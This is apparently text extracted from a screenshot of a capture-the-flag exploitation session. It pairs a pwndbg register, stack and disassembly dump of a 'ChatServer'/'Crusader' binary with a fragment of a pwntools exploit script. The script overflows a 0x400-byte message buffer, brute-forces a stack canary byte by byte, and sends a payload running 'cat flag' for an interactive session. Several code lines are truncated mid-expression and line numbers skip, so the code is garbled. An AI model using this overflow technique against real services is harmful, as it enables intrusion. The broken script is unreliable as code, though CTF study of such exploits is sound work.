 [ REGISTERS ]
RAX 0x7fe755a37e90 —▸ 0x7fe750000f70 ◂— 0x67616c6620746163 ('cat flag')
RBX 0x0
RCX 0x7fe750001350 ◂— 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
RDX 0x70
RDI 0x7fe750000f70 ◂— 0x67616c6620746163 ('cat flag')
RSI 0x7fe755a37d40 ◂— 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
R8 0xfffffffffffffff0
R9 0x0
R10 0x4022
R11 0x7fe750000f70 ◂— 0x67616c6620746163 ('cat flag')
R12 0xa
R13 0x0
R14 0xa
R15 0x0
*RBP 0x7fe755a37ef0 ◂— 0x0
*RSP 0x7fe755a37dd8 —▸ 0x5576dc60364f (ChatServer::RecvCrusaderMessages(void*)+791) ◂— lea rdx, [rbp - 0x60]
*RIP 0x5576dc60421f (Crusader::RecvMessage[abi:cxx11]()+489) ◂— ret
[ DISASM ]
0x5576dc604208 <Crusader::RecvMessage[abi:cxx11]()+466> je Crusader::RecvMessage[abi:cxx11]()+473 <Crusader::Recv
Message[abi:cxx11]()+473>
↓
0x5576dc60420f <Crusader::RecvMessage[abi:cxx11]()+473> mov rax, qword ptr [rbp - 0x438]
0x5576dc604216 <Crusader::RecvMessage[abi:cxx11]()+480> add rsp, 0x438
0x5576dc60421d <Crusader::RecvMessage[abi:cxx11]()+487> pop rbx
0x5576dc60421e <Crusader::RecvMessage[abi:cxx11]()+488> pop rbp
► 0x5576dc60421f <Crusader::RecvMessage[abi:cxx11]()+489> ret <0x5576dc60364f; ChatServer::RecvCrusad
erMessages(void*)+791>
↓
0x5576dc60364f <ChatServer::RecvCrusaderMessages(void*)+791> lea rdx, [rbp - 0x60]
0x5576dc603653 <ChatServer::RecvCrusaderMessages(void*)+795> lea rax, [rbp - 0xc0]
0x5576dc60365a <ChatServer::RecvCrusaderMessages(void*)+802> mov rsi, rdx
0x5576dc60365d <ChatServer::RecvCrusaderMessages(void*)+805> mov rdi, rax
0x5576dc603660 <ChatServer::RecvCrusaderMessages(void*)+808> call 0x5576dc6017c0 <0x5576dc6017c0>
[ STACK ]
00:0000│ rsp 0x7fe755a37dd8 —▸ 0x5576dc60364f (ChatServer::RecvCrusaderMessages(void*)+791) ◂— lea rdx, [rbp - 0x60]
01:0008│ 0x7fe755a37de0 ◂— '_SEND_MSG'
02:0010│ 0x7fe755a37de8 —▸ 0x5576dc600047 ◂— 0x9ef800
03:0018│ 0x7fe755a37df0 ◂— 0x0
04:0020│ 0x7fe755a37df8 —▸ 0x7ffeba0fc140 ◂— 0x1030000270f
05:0028│ 0x7fe755a37e00 ◂— 0x0
06:0030│ 0x7fe755a37e08 ◂— 0x0
07:0038│ 0x7fe755a37e10 —▸ 0x7ffeba0fc140 ◂— 0x1030000270f
改成doAdmin
[ BACKTRACE ]
► f 0 0x5576dc60421f Crusader::RecvMessage[abi:cxx11]()+489
f 1 0x5576dc60364f ChatServer::RecvCrusaderMessages(void*)+791
f 2 0x7fe755d87609 start_thread+217
pwndbg>
38
39 ofs_master_canary = 0xd78
40
41
42 for i in range(1, 8):
43 print(i)
44 payload = b'A'*0x400
45 payload += p16(0)
46 payload += p16(ofs_master_cana
47 payload += b'A'*4
48 payload += b'\x00' * (i + 1)
49 overflow_msg(sock1, payload)
50
52 gdb_script = """
54 set scheduler-locking on
55 brva 0x60B2
56 """
57 gdb.attach(io, gdb_script)
58
59
60 payload = b"/bin/bash cat flag.
61 payload += b"\x00"*(0x400 - len(
62 payload += p16(0)
63 payload += p16(0x400)
64 payload += b'\x00'*0x24
65 payload += b'\x11'
66 sock1, payload)
67
68 # sock1.interactive()
69
io.interactive()